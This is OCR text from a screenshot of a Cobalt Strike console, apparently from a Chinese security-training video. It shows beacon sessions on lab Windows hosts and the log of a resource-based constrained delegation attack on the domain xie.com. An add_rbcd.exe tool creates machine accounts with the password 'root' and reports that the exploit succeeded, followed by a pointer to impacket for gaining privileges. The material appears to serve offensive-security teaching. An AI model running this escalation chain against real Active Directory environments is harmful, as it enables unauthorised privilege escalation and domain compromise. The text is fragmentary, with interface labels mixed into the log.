 Aggressor
100%
8月20日 周五 20:47
Cobalt Strike
bilibili
Cobalt Strike 视图 攻击 报告 帮助
大咖面对面
external internal listener user computer note process pid arch last
10.211.55.6 10.211.55.6 http test2 WIN7 powershell.exe 3136 x86 16ms
10.211.55.7 10.211.55.7 http test WIN2008 powershell.exe 2004 x86 31ms
日志X Beacon 10.211.55.6@3136 X Beacon 10.211.55.7@2004 X
[+] host called home, sent: bytes
[+] received output:
[+] New Machine account is Success! Account: service2$ , Password: root
[+] -------------------------------------添加机器用户对某主机的基于资源的约束性委派------------------------------------
[*] Tasked beacon to run .NET program: add_rbcd.exe  domain=xie.com dc=AD01.xie.com tm=win7 ma=service4 mp=root
[+] host called home, sent: 118945 bytes
[+] received output:
CN=win7,CN=Computers,DC=xie,DC=com
[+] Elevate permissions on win7
[+] Domain = xie.com
[+] Domain Controller = AD01.xie.com
[+] received output:
[+] New SAMAccountName = service4$
[+] Machine account: service4 Password: root added
[+] service4 SID : S-1-5-21-1313979556-3624129433-4055459191-1116
[+] Exploit successfully!
[+] Use impacket to get priv!
漏洞银行
BUGBANK
[WIN7] test2/3136 last: 16ms
beacon>